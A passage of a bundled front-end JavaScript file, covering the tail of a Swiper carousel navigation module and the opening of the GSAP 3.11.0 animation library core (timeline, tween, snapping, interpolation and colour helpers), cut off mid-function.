  on2("click", (_s, e) => {
    const {
      $nextEl,
      $prevEl
    } = swiper.navigation;
    const targetEl = e.target;
    if (swiper.params.navigation.hideOnClick && !$(targetEl).is($prevEl) && !$(targetEl).is($nextEl)) {
      if (swiper.pagination && swiper.params.pagination && swiper.params.pagination.clickable && (swiper.pagination.el === targetEl || swiper.pagination.el.contains(targetEl)))
        return;
      let isHidden;
      if ($nextEl) {
        isHidden = $nextEl.hasClass(swiper.params.navigation.hiddenClass);
      } else if ($prevEl) {
        isHidden = $prevEl.hasClass(swiper.params.navigation.hiddenClass);
      }
      if (isHidden === true) {
        emit("navigationShow");
      } else {
        emit("navigationHide");
      }
      if ($nextEl) {
        $nextEl.toggleClass(swiper.params.navigation.hiddenClass);
      }
      if ($prevEl) {
        $prevEl.toggleClass(swiper.params.navigation.hiddenClass);
      }
    }
  });
  const enable = () => {
    swiper.$el.removeClass(swiper.params.navigation.navigationDisabledClass);
    init6();
    update2();
  };
  const disable = () => {
    swiper.$el.addClass(swiper.params.navigation.navigationDisabledClass);
    destroy();
  };
  Object.assign(swiper.navigation, {
    enable,
    disable,
    update: update2,
    init: init6,
    destroy
  });
}
var swiper_min = "";
var pagination_min = "";
function _assertThisInitialized$1(self2) {
  if (self2 === void 0) {
    throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
  }
  return self2;
}
function _inheritsLoose$1(subClass, superClass) {
  subClass.prototype = Object.create(superClass.prototype);
  subClass.prototype.constructor = subClass;
  subClass.__proto__ = superClass;
}
/*!
 * GSAP 3.11.0
 * https://greensock.com
 *
 * @license Copyright 2008-2022, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
var _config$1 = {
  autoSleep: 120,
  force3D: "auto",
  nullTargetWarn: 1,
  units: {
    lineHeight: ""
  }
}, _defaults$1 = {
  duration: 0.5,
  overwrite: false,
  delay: 0
}, _suppressOverwrites$1, _reverting$2, _context$1, _bigNum$2 = 1e8, _tinyNum = 1 / _bigNum$2, _2PI = Math.PI * 2, _HALF_PI = _2PI / 4, _gsID = 0, _sqrt$1 = Math.sqrt, _cos$1 = Math.cos, _sin$1 = Math.sin, _isString$3 = function _isString2(value) {
  return typeof value === "string";
}, _isFunction$3 = function _isFunction2(value) {
  return typeof value === "function";
}, _isNumber$2 = function _isNumber2(value) {
  return typeof value === "number";
}, _isUndefined$2 = function _isUndefined2(value) {
  return typeof value === "undefined";
}, _isObject$2 = function _isObject2(value) {
  return typeof value === "object";
}, _isNotFalse = function _isNotFalse2(value) {
  return value !== false;
}, _windowExists$4 = function _windowExists2() {
  return typeof window !== "undefined";
}, _isFuncOrString = function _isFuncOrString2(value) {
  return _isFunction$3(value) || _isString$3(value);
}, _isTypedArray = typeof ArrayBuffer === "function" && ArrayBuffer.isView || function() {
}, _isArray$1 = Array.isArray, _strictNumExp = /(?:-?\.?\d|\.)+/gi, _numExp$1 = /[-+=.]*\d+[.e\-+]*\d*[e\-+]*\d*/g, _numWithUnitExp = /[-+=.]*\d+[.e-]*\d*[a-z%]*/g, _complexStringNumExp = /[-+=.]*\d+\.?\d*(?:e-|e\+)?\d*/gi, _relExp = /[+-]=-?[.\d]+/, _delimitedValueExp = /[^,'"\[\]\s]+/gi, _unitExp = /^[+\-=e\s\d]*\d+[.\d]*([a-z]*|%)\s*$/i, _globalTimeline, _win$5, _coreInitted$4, _doc$5, _globals = {}, _installScope = {}, _coreReady, _install = function _install2(scope) {
  return (_installScope = _merge(scope, _globals)) && gsap$5;
}, _missingPlugin = function _missingPlugin2(property, value) {
  return console.warn("Invalid property", property, "set to", value, "Missing plugin? gsap.registerPlugin()");
}, _warn = function _warn2(message, suppress) {
  return !suppress && console.warn(message);
}, _addGlobal = function _addGlobal2(name, obj) {
  return name && (_globals[name] = obj) && _installScope && (_installScope[name] = obj) || _globals;
}, _emptyFunc$2 = function _emptyFunc2() {
  return 0;
}, _startAtRevertConfig = {
  suppressEvents: true,
  isStart: true
}, _revertConfig = {
  suppressEvents: true
}, _reservedProps = {}, _lazyTweens = [], _lazyLookup = {}, _lastRenderedFrame, _plugins = {}, _effects = {}, _nextGCFrame = 30, _harnessPlugins = [], _callbackNames = "", _harness = function _harness2(targets) {
  var target = targets[0], harnessPlugin, i;
  _isObject$2(target) || _isFunction$3(target) || (targets = [targets]);
  if (!(harnessPlugin = (target._gsap || {}).harness)) {
    i = _harnessPlugins.length;
    while (i-- && !_harnessPlugins[i].targetTest(target)) {
    }
    harnessPlugin = _harnessPlugins[i];
  }
  i = targets.length;
  while (i--) {
    targets[i] && (targets[i]._gsap || (targets[i]._gsap = new GSCache(targets[i], harnessPlugin))) || targets.splice(i, 1);
  }
  return targets;
}, _getCache = function _getCache2(target) {
  return target._gsap || _harness(toArray(target))[0]._gsap;
}, _getProperty = function _getProperty2(target, property, v) {
  return (v = target[property]) && _isFunction$3(v) ? target[property]() : _isUndefined$2(v) && target.getAttribute && target.getAttribute(property) || v;
}, _forEachName = function _forEachName2(names, func) {
  return (names = names.split(",")).forEach(func) || names;
}, _round$3 = function _round2(value) {
  return Math.round(value * 1e5) / 1e5 || 0;
}, _roundPrecise$1 = function _roundPrecise2(value) {
  return Math.round(value * 1e7) / 1e7 || 0;
}, _parseRelative = function _parseRelative2(start, value) {
  var operator = value.charAt(0), end = parseFloat(value.substr(2));
  start = parseFloat(start);
  return operator === "+" ? start + end : operator === "-" ? start - end : operator === "*" ? start * end : start / end;
}, _arrayContainsAny = function _arrayContainsAny2(toSearch, toFind) {
  var l = toFind.length, i = 0;
  for (; toSearch.indexOf(toFind[i]) < 0 && ++i < l; ) {
  }
  return i < l;
}, _lazyRender = function _lazyRender2() {
  var l = _lazyTweens.length, a = _lazyTweens.slice(0), i, tween;
  _lazyLookup = {};
  _lazyTweens.length = 0;
  for (i = 0; i < l; i++) {
    tween = a[i];
    tween && tween._lazy && (tween.render(tween._lazy[0], tween._lazy[1], true)._lazy = 0);
  }
}, _lazySafeRender = function _lazySafeRender2(animation, time, suppressEvents, force) {
  _lazyTweens.length && _lazyRender();
  animation.render(time, suppressEvents, force || _reverting$2);
  _lazyTweens.length && _lazyRender();
}, _numericIfPossible = function _numericIfPossible2(value) {
  var n = parseFloat(value);
  return (n || n === 0) && (value + "").match(_delimitedValueExp).length < 2 ? n : _isString$3(value) ? value.trim() : value;
}, _passThrough$1 = function _passThrough2(p2) {
  return p2;
}, _setDefaults$2 = function _setDefaults2(obj, defaults3) {
  for (var p2 in defaults3) {
    p2 in obj || (obj[p2] = defaults3[p2]);
  }
  return obj;
}, _setKeyframeDefaults = function _setKeyframeDefaults2(excludeDuration) {
  return function(obj, defaults3) {
    for (var p2 in defaults3) {
      p2 in obj || p2 === "duration" && excludeDuration || p2 === "ease" || (obj[p2] = defaults3[p2]);
    }
  };
}, _merge = function _merge2(base, toMerge) {
  for (var p2 in toMerge) {
    base[p2] = toMerge[p2];
  }
  return base;
}, _mergeDeep = function _mergeDeep2(base, toMerge) {
  for (var p2 in toMerge) {
    p2 !== "__proto__" && p2 !== "constructor" && p2 !== "prototype" && (base[p2] = _isObject$2(toMerge[p2]) ? _mergeDeep2(base[p2] || (base[p2] = {}), toMerge[p2]) : toMerge[p2]);
  }
  return base;
}, _copyExcluding = function _copyExcluding2(obj, excluding) {
  var copy = {}, p2;
  for (p2 in obj) {
    p2 in excluding || (copy[p2] = obj[p2]);
  }
  return copy;
}, _inheritDefaults = function _inheritDefaults2(vars) {
  var parent2 = vars.parent || _globalTimeline, func = vars.keyframes ? _setKeyframeDefaults(_isArray$1(vars.keyframes)) : _setDefaults$2;
  if (_isNotFalse(vars.inherit)) {
    while (parent2) {
      func(vars, parent2.vars.defaults);
      parent2 = parent2.parent || parent2._dp;
    }
  }
  return vars;
}, _arraysMatch = function _arraysMatch2(a1, a2) {
  var i = a1.length, match = i === a2.length;
  while (match && i-- && a1[i] === a2[i]) {
  }
  return i < 0;
}, _addLinkedListItem = function _addLinkedListItem2(parent2, child, firstProp, lastProp, sortBy) {
  if (firstProp === void 0) {
    firstProp = "_first";
  }
  if (lastProp === void 0) {
    lastProp = "_last";
  }
  var prev2 = parent2[lastProp], t;
  if (sortBy) {
    t = child[sortBy];
    while (prev2 && prev2[sortBy] > t) {
      prev2 = prev2._prev;
    }
  }
  if (prev2) {
    child._next = prev2._next;
    prev2._next = child;
  } else {
    child._next = parent2[firstProp];
    parent2[firstProp] = child;
  }
  if (child._next) {
    child._next._prev = child;
  } else {
    parent2[lastProp] = child;
  }
  child._prev = prev2;
  child.parent = child._dp = parent2;
  return child;
}, _removeLinkedListItem = function _removeLinkedListItem2(parent2, child, firstProp, lastProp) {
  if (firstProp === void 0) {
    firstProp = "_first";
  }
  if (lastProp === void 0) {
    lastProp = "_last";
  }
  var prev2 = child._prev, next2 = child._next;
  if (prev2) {
    prev2._next = next2;
  } else if (parent2[firstProp] === child) {
    parent2[firstProp] = next2;
  }
  if (next2) {
    next2._prev = prev2;
  } else if (parent2[lastProp] === child) {
    parent2[lastProp] = prev2;
  }
  child._next = child._prev = child.parent = null;
}, _removeFromParent = function _removeFromParent2(child, onlyIfParentHasAutoRemove) {
  child.parent && (!onlyIfParentHasAutoRemove || child.parent.autoRemoveChildren) && child.parent.remove(child);
  child._act = 0;
}, _uncache = function _uncache2(animation, child) {
  if (animation && (!child || child._end > animation._dur || child._start < 0)) {
    var a = animation;
    while (a) {
      a._dirty = 1;
      a = a.parent;
    }
  }
  return animation;
}, _recacheAncestors = function _recacheAncestors2(animation) {
  var parent2 = animation.parent;
  while (parent2 && parent2.parent) {
    parent2._dirty = 1;
    parent2.totalDuration();
    parent2 = parent2.parent;
  }
  return animation;
}, _rewindStartAt = function _rewindStartAt2(tween, totalTime, suppressEvents, force) {
  return tween._startAt && (_reverting$2 ? tween._startAt.revert(_revertConfig) : tween.vars.immediateRender && !tween.vars.autoRevert || tween._startAt.render(totalTime, true, force));
}, _hasNoPausedAncestors = function _hasNoPausedAncestors2(animation) {
  return !animation || animation._ts && _hasNoPausedAncestors2(animation.parent);
}, _elapsedCycleDuration = function _elapsedCycleDuration2(animation) {
  return animation._repeat ? _animationCycle(animation._tTime, animation = animation.duration() + animation._rDelay) * animation : 0;
}, _animationCycle = function _animationCycle2(tTime, cycleDuration) {
  var whole = Math.floor(tTime /= cycleDuration);
  return tTime && whole === tTime ? whole - 1 : whole;
}, _parentToChildTotalTime = function _parentToChildTotalTime2(parentTime, child) {
  return (parentTime - child._start) * child._ts + (child._ts >= 0 ? 0 : child._dirty ? child.totalDuration() : child._tDur);
}, _setEnd = function _setEnd2(animation) {
  return animation._end = _roundPrecise$1(animation._start + (animation._tDur / Math.abs(animation._ts || animation._rts || _tinyNum) || 0));
}, _alignPlayhead = function _alignPlayhead2(animation, totalTime) {
  var parent2 = animation._dp;
  if (parent2 && parent2.smoothChildTiming && animation._ts) {
    animation._start = _roundPrecise$1(parent2._time - (animation._ts > 0 ? totalTime / animation._ts : ((animation._dirty ? animation.totalDuration() : animation._tDur) - totalTime) / -animation._ts));
    _setEnd(animation);
    parent2._dirty || _uncache(parent2, animation);
  }
  return animation;
}, _postAddChecks = function _postAddChecks2(timeline2, child) {
  var t;
  if (child._time || child._initted && !child._dur) {
    t = _parentToChildTotalTime(timeline2.rawTime(), child);
    if (!child._dur || _clamp$1(0, child.totalDuration(), t) - child._tTime > _tinyNum) {
      child.render(t, true);
    }
  }
  if (_uncache(timeline2, child)._dp && timeline2._initted && timeline2._time >= timeline2._dur && timeline2._ts) {
    if (timeline2._dur < timeline2.duration()) {
      t = timeline2;
      while (t._dp) {
        t.rawTime() >= 0 && t.totalTime(t._tTime);
        t = t._dp;
      }
    }
    timeline2._zTime = -_tinyNum;
  }
}, _addToTimeline = function _addToTimeline2(timeline2, child, position, skipChecks) {
  child.parent && _removeFromParent(child);
  child._start = _roundPrecise$1((_isNumber$2(position) ? position : position || timeline2 !== _globalTimeline ? _parsePosition$1(timeline2, position, child) : timeline2._time) + child._delay);
  child._end = _roundPrecise$1(child._start + (child.totalDuration() / Math.abs(child.timeScale()) || 0));
  _addLinkedListItem(timeline2, child, "_first", "_last", timeline2._sort ? "_start" : 0);
  _isFromOrFromStart(child) || (timeline2._recent = child);
  skipChecks || _postAddChecks(timeline2, child);
  timeline2._ts < 0 && _alignPlayhead(timeline2, timeline2._tTime);
  return timeline2;
}, _scrollTrigger = function _scrollTrigger2(animation, trigger2) {
  return (_globals.ScrollTrigger || _missingPlugin("scrollTrigger", trigger2)) && _globals.ScrollTrigger.create(trigger2, animation);
}, _attemptInitTween = function _attemptInitTween2(tween, totalTime, force, suppressEvents) {
  _initTween(tween, totalTime);
  if (!tween._initted) {
    return 1;
  }
  if (!force && tween._pt && (tween._dur && tween.vars.lazy !== false || !tween._dur && tween.vars.lazy) && _lastRenderedFrame !== _ticker.frame) {
    _lazyTweens.push(tween);
    tween._lazy = [totalTime, suppressEvents];
    return 1;
  }
}, _parentPlayheadIsBeforeStart = function _parentPlayheadIsBeforeStart2(_ref) {
  var parent2 = _ref.parent;
  return parent2 && parent2._ts && parent2._initted && !parent2._lock && (parent2.rawTime() < 0 || _parentPlayheadIsBeforeStart2(parent2));
}, _isFromOrFromStart = function _isFromOrFromStart2(_ref2) {
  var data = _ref2.data;
  return data === "isFromStart" || data === "isStart";
}, _renderZeroDurationTween = function _renderZeroDurationTween2(tween, totalTime, suppressEvents, force) {
  var prevRatio = tween.ratio, ratio = totalTime < 0 || !totalTime && (!tween._start && _parentPlayheadIsBeforeStart(tween) && !(!tween._initted && _isFromOrFromStart(tween)) || (tween._ts < 0 || tween._dp._ts < 0) && !_isFromOrFromStart(tween)) ? 0 : 1, repeatDelay = tween._rDelay, tTime = 0, pt, iteration, prevIteration;
  if (repeatDelay && tween._repeat) {
    tTime = _clamp$1(0, tween._tDur, totalTime);
    iteration = _animationCycle(tTime, repeatDelay);
    tween._yoyo && iteration & 1 && (ratio = 1 - ratio);
    if (iteration !== _animationCycle(tween._tTime, repeatDelay)) {
      prevRatio = 1 - ratio;
      tween.vars.repeatRefresh && tween._initted && tween.invalidate();
    }
  }
  if (ratio !== prevRatio || _reverting$2 || force || tween._zTime === _tinyNum || !totalTime && tween._zTime) {
    if (!tween._initted && _attemptInitTween(tween, totalTime, force, suppressEvents)) {
      return;
    }
    prevIteration = tween._zTime;
    tween._zTime = totalTime || (suppressEvents ? _tinyNum : 0);
    suppressEvents || (suppressEvents = totalTime && !prevIteration);
    tween.ratio = ratio;
    tween._from && (ratio = 1 - ratio);
    tween._time = 0;
    tween._tTime = tTime;
    pt = tween._pt;
    while (pt) {
      pt.r(ratio, pt.d);
      pt = pt._next;
    }
    totalTime < 0 && _rewindStartAt(tween, totalTime, suppressEvents, true);
    tween._onUpdate && !suppressEvents && _callback$1(tween, "onUpdate");
    tTime && tween._repeat && !suppressEvents && tween.parent && _callback$1(tween, "onRepeat");
    if ((totalTime >= tween._tDur || totalTime < 0) && tween.ratio === ratio) {
      ratio && _removeFromParent(tween, 1);
      if (!suppressEvents) {
        _callback$1(tween, ratio ? "onComplete" : "onReverseComplete", true);
        tween._prom && tween._prom();
      }
    }
  } else if (!tween._zTime) {
    tween._zTime = totalTime;
  }
}, _findNextPauseTween = function _findNextPauseTween2(animation, prevTime, time) {
  var child;
  if (time > prevTime) {
    child = animation._first;
    while (child && child._start <= time) {
      if (child.data === "isPause" && child._start > prevTime) {
        return child;
      }
      child = child._next;
    }
  } else {
    child = animation._last;
    while (child && child._start >= time) {
      if (child.data === "isPause" && child._start < prevTime) {
        return child;
      }
      child = child._prev;
    }
  }
}, _setDuration = function _setDuration2(animation, duration, skipUncache, leavePlayhead) {
  var repeat = animation._repeat, dur = _roundPrecise$1(duration) || 0, totalProgress = animation._tTime / animation._tDur;
  totalProgress && !leavePlayhead && (animation._time *= dur / animation._dur);
  animation._dur = dur;
  animation._tDur = !repeat ? dur : repeat < 0 ? 1e10 : _roundPrecise$1(dur * (repeat + 1) + animation._rDelay * repeat);
  totalProgress > 0 && !leavePlayhead ? _alignPlayhead(animation, animation._tTime = animation._tDur * totalProgress) : animation.parent && _setEnd(animation);
  skipUncache || _uncache(animation.parent, animation);
  return animation;
}, _onUpdateTotalDuration = function _onUpdateTotalDuration2(animation) {
  return animation instanceof Timeline ? _uncache(animation) : _setDuration(animation, animation._dur);
}, _zeroPosition = {
  _start: 0,
  endTime: _emptyFunc$2,
  totalDuration: _emptyFunc$2
}, _parsePosition$1 = function _parsePosition2(animation, position, percentAnimation) {
  var labels = animation.labels, recent = animation._recent || _zeroPosition, clippedDuration = animation.duration() >= _bigNum$2 ? recent.endTime(false) : animation._dur, i, offset2, isPercent;
  if (_isString$3(position) && (isNaN(position) || position in labels)) {
    offset2 = position.charAt(0);
    isPercent = position.substr(-1) === "%";
    i = position.indexOf("=");
    if (offset2 === "<" || offset2 === ">") {
      i >= 0 && (position = position.replace(/=/, ""));
      return (offset2 === "<" ? recent._start : recent.endTime(recent._repeat >= 0)) + (parseFloat(position.substr(1)) || 0) * (isPercent ? (i < 0 ? recent : percentAnimation).totalDuration() / 100 : 1);
    }
    if (i < 0) {
      position in labels || (labels[position] = clippedDuration);
      return labels[position];
    }
    offset2 = parseFloat(position.charAt(i - 1) + position.substr(i + 1));
    if (isPercent && percentAnimation) {
      offset2 = offset2 / 100 * (_isArray$1(percentAnimation) ? percentAnimation[0] : percentAnimation).totalDuration();
    }
    return i > 1 ? _parsePosition2(animation, position.substr(0, i - 1), percentAnimation) + offset2 : clippedDuration + offset2;
  }
  return position == null ? clippedDuration : +position;
}, _createTweenType = function _createTweenType2(type, params, timeline2) {
  var isLegacy = _isNumber$2(params[1]), varsIndex = (isLegacy ? 2 : 1) + (type < 2 ? 0 : 1), vars = params[varsIndex], irVars, parent2;
  isLegacy && (vars.duration = params[1]);
  vars.parent = timeline2;
  if (type) {
    irVars = vars;
    parent2 = timeline2;
    while (parent2 && !("immediateRender" in irVars)) {
      irVars = parent2.vars.defaults || {};
      parent2 = _isNotFalse(parent2.vars.inherit) && parent2.parent;
    }
    vars.immediateRender = _isNotFalse(irVars.immediateRender);
    type < 2 ? vars.runBackwards = 1 : vars.startAt = params[varsIndex - 1];
  }
  return new Tween(params[0], vars, params[varsIndex + 1]);
}, _conditionalReturn = function _conditionalReturn2(value, func) {
  return value || value === 0 ? func(value) : func;
}, _clamp$1 = function _clamp2(min, max, value) {
  return value < min ? min : value > max ? max : value;
}, getUnit = function getUnit2(value, v) {
  return !_isString$3(value) || !(v = _unitExp.exec(value)) ? "" : v[1];
}, clamp = function clamp2(min, max, value) {
  return _conditionalReturn(value, function(v) {
    return _clamp$1(min, max, v);
  });
}, _slice = [].slice, _isArrayLike = function _isArrayLike2(value, nonEmpty) {
  return value && _isObject$2(value) && "length" in value && (!nonEmpty && !value.length || value.length - 1 in value && _isObject$2(value[0])) && !value.nodeType && value !== _win$5;
}, _flatten = function _flatten2(ar, leaveStrings, accumulator) {
  if (accumulator === void 0) {
    accumulator = [];
  }
  return ar.forEach(function(value) {
    var _accumulator;
    return _isString$3(value) && !leaveStrings || _isArrayLike(value, 1) ? (_accumulator = accumulator).push.apply(_accumulator, toArray(value)) : accumulator.push(value);
  }) || accumulator;
}, toArray = function toArray2(value, scope, leaveStrings) {
  return _context$1 && !scope && _context$1.selector ? _context$1.selector(value) : _isString$3(value) && !leaveStrings && (_coreInitted$4 || !_wake()) ? _slice.call((scope || _doc$5).querySelectorAll(value), 0) : _isArray$1(value) ? _flatten(value, leaveStrings) : _isArrayLike(value) ? _slice.call(value, 0) : value ? [value] : [];
}, selector = function selector2(value) {
  value = toArray(value)[0] || _warn("Invalid scope") || {};
  return function(v) {
    var el = value.current || value.nativeElement || value;
    return toArray(v, el.querySelectorAll ? el : el === value ? _warn("Invalid scope") || _doc$5.createElement("div") : value);
  };
}, shuffle = function shuffle2(a) {
  return a.sort(function() {
    return 0.5 - Math.random();
  });
}, distribute = function distribute2(v) {
  if (_isFunction$3(v)) {
    return v;
  }
  var vars = _isObject$2(v) ? v : {
    each: v
  }, ease = _parseEase(vars.ease), from = vars.from || 0, base = parseFloat(vars.base) || 0, cache = {}, isDecimal = from > 0 && from < 1, ratios = isNaN(from) || isDecimal, axis = vars.axis, ratioX = from, ratioY = from;
  if (_isString$3(from)) {
    ratioX = ratioY = {
      center: 0.5,
      edges: 0.5,
      end: 1
    }[from] || 0;
  } else if (!isDecimal && ratios) {
    ratioX = from[0];
    ratioY = from[1];
  }
  return function(i, target, a) {
    var l = (a || vars).length, distances = cache[l], originX, originY, x, y, d, j, max, min, wrapAt;
    if (!distances) {
      wrapAt = vars.grid === "auto" ? 0 : (vars.grid || [1, _bigNum$2])[1];
      if (!wrapAt) {
        max = -_bigNum$2;
        while (max < (max = a[wrapAt++].getBoundingClientRect().left) && wrapAt < l) {
        }
        wrapAt--;
      }
      distances = cache[l] = [];
      originX = ratios ? Math.min(wrapAt, l) * ratioX - 0.5 : from % wrapAt;
      originY = wrapAt === _bigNum$2 ? 0 : ratios ? l * ratioY / wrapAt - 0.5 : from / wrapAt | 0;
      max = 0;
      min = _bigNum$2;
      for (j = 0; j < l; j++) {
        x = j % wrapAt - originX;
        y = originY - (j / wrapAt | 0);
        distances[j] = d = !axis ? _sqrt$1(x * x + y * y) : Math.abs(axis === "y" ? y : x);
        d > max && (max = d);
        d < min && (min = d);
      }
      from === "random" && shuffle(distances);
      distances.max = max - min;
      distances.min = min;
      distances.v = l = (parseFloat(vars.amount) || parseFloat(vars.each) * (wrapAt > l ? l - 1 : !axis ? Math.max(wrapAt, l / wrapAt) : axis === "y" ? l / wrapAt : wrapAt) || 0) * (from === "edges" ? -1 : 1);
      distances.b = l < 0 ? base - l : base;
      distances.u = getUnit(vars.amount || vars.each) || 0;
      ease = ease && l < 0 ? _invertEase(ease) : ease;
    }
    l = (distances[i] - distances.min) / distances.max || 0;
    return _roundPrecise$1(distances.b + (ease ? ease(l) : l) * distances.v) + distances.u;
  };
}, _roundModifier = function _roundModifier2(v) {
  var p2 = Math.pow(10, ((v + "").split(".")[1] || "").length);
  return function(raw) {
    var n = _roundPrecise$1(Math.round(parseFloat(raw) / v) * v * p2);
    return (n - n % 1) / p2 + (_isNumber$2(raw) ? 0 : getUnit(raw));
  };
}, snap = function snap2(snapTo, value) {
  var isArray = _isArray$1(snapTo), radius, is2D;
  if (!isArray && _isObject$2(snapTo)) {
    radius = isArray = snapTo.radius || _bigNum$2;
    if (snapTo.values) {
      snapTo = toArray(snapTo.values);
      if (is2D = !_isNumber$2(snapTo[0])) {
        radius *= radius;
      }
    } else {
      snapTo = _roundModifier(snapTo.increment);
    }
  }
  return _conditionalReturn(value, !isArray ? _roundModifier(snapTo) : _isFunction$3(snapTo) ? function(raw) {
    is2D = snapTo(raw);
    return Math.abs(is2D - raw) <= radius ? is2D : raw;
  } : function(raw) {
    var x = parseFloat(is2D ? raw.x : raw), y = parseFloat(is2D ? raw.y : 0), min = _bigNum$2, closest2 = 0, i = snapTo.length, dx, dy;
    while (i--) {
      if (is2D) {
        dx = snapTo[i].x - x;
        dy = snapTo[i].y - y;
        dx = dx * dx + dy * dy;
      } else {
        dx = Math.abs(snapTo[i] - x);
      }
      if (dx < min) {
        min = dx;
        closest2 = i;
      }
    }
    closest2 = !radius || min <= radius ? snapTo[closest2] : raw;
    return is2D || closest2 === raw || _isNumber$2(raw) ? closest2 : closest2 + getUnit(raw);
  });
}, random = function random2(min, max, roundingIncrement, returnFunction) {
  return _conditionalReturn(_isArray$1(min) ? !max : roundingIncrement === true ? !!(roundingIncrement = 0) : !returnFunction, function() {
    return _isArray$1(min) ? min[~~(Math.random() * min.length)] : (roundingIncrement = roundingIncrement || 1e-5) && (returnFunction = roundingIncrement < 1 ? Math.pow(10, (roundingIncrement + "").length - 2) : 1) && Math.floor(Math.round((min - roundingIncrement / 2 + Math.random() * (max - min + roundingIncrement * 0.99)) / roundingIncrement) * roundingIncrement * returnFunction) / returnFunction;
  });
}, pipe = function pipe2() {
  for (var _len = arguments.length, functions = new Array(_len), _key = 0; _key < _len; _key++) {
    functions[_key] = arguments[_key];
  }
  return function(value) {
    return functions.reduce(function(v, f) {
      return f(v);
    }, value);
  };
}, unitize = function unitize2(func, unit) {
  return function(value) {
    return func(parseFloat(value)) + (unit || getUnit(value));
  };
}, normalize = function normalize2(min, max, value) {
  return mapRange(min, max, 0, 1, value);
}, _wrapArray = function _wrapArray2(a, wrapper, value) {
  return _conditionalReturn(value, function(index2) {
    return a[~~wrapper(index2)];
  });
}, wrap = function wrap2(min, max, value) {
  var range = max - min;
  return _isArray$1(min) ? _wrapArray(min, wrap2(0, min.length), max) : _conditionalReturn(value, function(value2) {
    return (range + (value2 - min) % range) % range + min;
  });
}, wrapYoyo = function wrapYoyo2(min, max, value) {
  var range = max - min, total = range * 2;
  return _isArray$1(min) ? _wrapArray(min, wrapYoyo2(0, min.length - 1), max) : _conditionalReturn(value, function(value2) {
    value2 = (total + (value2 - min) % total) % total || 0;
    return min + (value2 > range ? total - value2 : value2);
  });
}, _replaceRandom = function _replaceRandom2(value) {
  var prev2 = 0, s = "", i, nums, end, isArray;
  while (~(i = value.indexOf("random(", prev2))) {
    end = value.indexOf(")", i);
    isArray = value.charAt(i + 7) === "[";
    nums = value.substr(i + 7, end - i - 7).match(isArray ? _delimitedValueExp : _strictNumExp);
    s += value.substr(prev2, i - prev2) + random(isArray ? nums : +nums[0], isArray ? 0 : +nums[1], +nums[2] || 1e-5);
    prev2 = end + 1;
  }
  return s + value.substr(prev2, value.length - prev2);
}, mapRange = function mapRange2(inMin, inMax, outMin, outMax, value) {
  var inRange = inMax - inMin, outRange = outMax - outMin;
  return _conditionalReturn(value, function(value2) {
    return outMin + ((value2 - inMin) / inRange * outRange || 0);
  });
}, interpolate = function interpolate2(start, end, progress, mutate) {
  var func = isNaN(start + end) ? 0 : function(p3) {
    return (1 - p3) * start + p3 * end;
  };
  if (!func) {
    var isString = _isString$3(start), master = {}, p2, i, interpolators, l, il;
    progress === true && (mutate = 1) && (progress = null);
    if (isString) {
      start = {
        p: start
      };
      end = {
        p: end
      };
    } else if (_isArray$1(start) && !_isArray$1(end)) {
      interpolators = [];
      l = start.length;
      il = l - 2;
      for (i = 1; i < l; i++) {
        interpolators.push(interpolate2(start[i - 1], start[i]));
      }
      l--;
      func = function func2(p3) {
        p3 *= l;
        var i2 = Math.min(il, ~~p3);
        return interpolators[i2](p3 - i2);
      };
      progress = end;
    } else if (!mutate) {
      start = _merge(_isArray$1(start) ? [] : {}, start);
    }
    if (!interpolators) {
      for (p2 in end) {
        _addPropTween.call(master, start, p2, "get", end[p2]);
      }
      func = function func2(p3) {
        return _renderPropTweens(p3, master) || (isString ? start.p : start);
      };
    }
  }
  return _conditionalReturn(progress, func);
}, _getLabelInDirection = function _getLabelInDirection2(timeline2, fromTime, backward) {
  var labels = timeline2.labels, min = _bigNum$2, p2, distance, label;
  for (p2 in labels) {
    distance = labels[p2] - fromTime;
    if (distance < 0 === !!backward && distance && min > (distance = Math.abs(distance))) {
      label = p2;
      min = distance;
    }
  }
  return label;
}, _callback$1 = function _callback2(animation, type, executeLazyFirst) {
  var v = animation.vars, callback = v[type], prevContext = _context$1, context3 = animation._ctx, params, scope, result;
  if (!callback) {
    return;
  }
  params = v[type + "Params"];
  scope = v.callbackScope || animation;
  executeLazyFirst && _lazyTweens.length && _lazyRender();
  context3 && (_context$1 = context3);
  result = params ? callback.apply(scope, params) : callback.call(scope);
  _context$1 = prevContext;
  return result;
}, _interrupt = function _interrupt2(animation) {
  _removeFromParent(animation);
  animation.scrollTrigger && animation.scrollTrigger.kill(false);
  animation.progress() < 1 && _callback$1(animation, "onInterrupt");
  return animation;
}, _quickTween, _createPlugin = function _createPlugin2(config3) {
  config3 = !config3.name && config3["default"] || config3;
  var name = config3.name, isFunc = _isFunction$3(config3), Plugin = name && !isFunc && config3.init ? function() {
    this._props = [];
  } : config3, instanceDefaults = {
    init: _emptyFunc$2,
    render: _renderPropTweens,
    add: _addPropTween,
    kill: _killPropTweensOf,
    modifier: _addPluginModifier,
    rawVars: 0
  }, statics = {
    targetTest: 0,
    get: 0,
    getSetter: _getSetter,
    aliases: {},
    register: 0
  };
  _wake();
  if (config3 !== Plugin) {
    if (_plugins[name]) {
      return;
    }
    _setDefaults$2(Plugin, _setDefaults$2(_copyExcluding(config3, instanceDefaults), statics));
    _merge(Plugin.prototype, _merge(instanceDefaults, _copyExcluding(config3, statics)));
    _plugins[Plugin.prop = name] = Plugin;
    if (config3.targetTest) {
      _harnessPlugins.push(Plugin);
      _reservedProps[name] = 1;
    }
    name = (name === "css" ? "CSS" : name.charAt(0).toUpperCase() + name.substr(1)) + "Plugin";
  }
  _addGlobal(name, Plugin);
  config3.register && config3.register(gsap$5, Plugin, PropTween$1);
}, _255 = 255, _colorLookup = {
  aqua: [0, _255, _255],
  lime: [0, _255, 0],
  silver: [192, 192, 192],
  black: [0, 0, 0],
  maroon: [128, 0, 0],
  teal: [0, 128, 128],
  blue: [0, 0, _255],
  navy: [0, 0, 128],
  white: [_255, _255, _255],
  olive: [128, 128, 0],
  yellow: [_255, _255, 0],
  orange: [_255, 165, 0],
  gray: [128, 128, 128],
  purple: [128, 0, 128],
  green: [0, 128, 0],
  red: [_255, 0, 0],
  pink: [_255, 192, 203],
  cyan: [0, _255, _255],
  transparent: [_255, _255, _255, 0]
}, _hue = function _hue2(h, m1, m2) {
  h += h < 0 ? 1 : h > 1 ? -1 : 0;
